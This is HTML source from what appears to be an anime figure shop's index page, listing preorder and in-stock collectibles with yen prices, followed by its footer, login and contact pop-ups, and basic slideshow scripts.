		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1671415135_63518_num12517_0.jpg" onclick="productpicpreview('63518');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1671415135_63518_num12517_0.jpg" onclick="productpicpreview('63518');">
			</div>
							<a style="width:100%;" href="index.php?product=63518">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">TUBBZ/ Back to the Future Part II - Doc Brown Rubber Duck</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">23 Jan. 2023</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jan. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,750</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768354094_101597_AOTP351.jpg" onclick="productpicpreview('101597');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768354094_101597_AOTP351.jpg" onclick="productpicpreview('101597');">
			</div>
							<a style="width:100%;" href="index.php?product=101597">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Transformers AOTP-35 - Sideways (Armada Universe)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">09 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,400</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1746777659_91942_S__4325407_0.jpg" onclick="productpicpreview('91942');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1746777659_91942_S__4325407_0.jpg" onclick="productpicpreview('91942');">
			</div>
							<a style="width:100%;" href="index.php?product=91942">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-83 Tosho Daimos F.A. A04</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">24,800 ¥</span><p><span class="spanprice1">22,320</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764832329_100320_20251204_155612.jpg" onclick="productpicpreview('100320');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764832329_100320_20251204_155612.jpg" onclick="productpicpreview('100320');">
			</div>
							<a style="width:100%;" href="index.php?product=100320">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Boruto Vibration Stars - Boruto A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768442498_101666_Luna1.jpg" onclick="productpicpreview('101666');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768442498_101666_Luna1.jpg" onclick="productpicpreview('101666');">
			</div>
							<a style="width:100%;" href="index.php?product=101666">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Original Character - Galactic Luna Action Figure</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">17 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Sep. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,700</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,000</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767930784_101521_KDSui1.jpg" onclick="productpicpreview('101521');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767930784_101521_KDSui1.jpg" onclick="productpicpreview('101521');">
			</div>
							<a style="width:100%;" href="index.php?product=101521">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">KDColle A Misanthrope Teaches a Class for Demi-Humans - Sui Usami</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">07 Apr. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">18,450</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">19,475</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1711126719_78645_IMG_20240312_164616_79_0.jpg" onclick="productpicpreview('78645');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1711126719_78645_IMG_20240312_164616_79_0.jpg" onclick="productpicpreview('78645');">
			</div>
							<a style="width:100%;" href="index.php?product=78645">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Space Battle Ship Yamato Real Figure Yuki Mori Normal ＆ Nurse 2 Types Set A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">10,000 ¥</span><p><span class="spanprice1">9,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766108430_100978_TomoeBlonW1.jpg" onclick="productpicpreview('100978');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766108430_100978_TomoeBlonW1.jpg" onclick="productpicpreview('100978');">
			</div>
							<a style="width:100%;" href="index.php?product=100978">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Original Character - Tomoe Sakura Swimsuit Blonde Wholesome Ver. by Toshi Tsu...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 Mar. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">21,600</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">22,800</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752822504_94680_20250718_154723.jpg" onclick="productpicpreview('94680');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752822504_94680_20250718_154723.jpg" onclick="productpicpreview('94680');">
			</div>
							<a style="width:100%;" href="index.php?product=94680">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Hunter x Hunter Vibration Stars - Netero A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756974892_96412_S__4644970_0.jpg" onclick="productpicpreview('96412');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756974892_96412_S__4644970_0.jpg" onclick="productpicpreview('96412');">
			</div>
							<a style="width:100%;" href="index.php?product=96412">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Umamusume Pretty Derby Eishin Flash Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">3,200 ¥</span><p><span class="spanprice1">2,880</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765784990_100871_1.jpg" onclick="productpicpreview('100871');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765784990_100871_1.jpg" onclick="productpicpreview('100871');">
			</div>
							<a style="width:100%;" href="index.php?product=100871">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Avengers: Endgame - Scarlet Witch TamashiWeb Exclusive A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">15,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2867"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;margin-bottom:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
		</div>
	</div>
	<!-- -----------------end of added by Theo ------------------>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
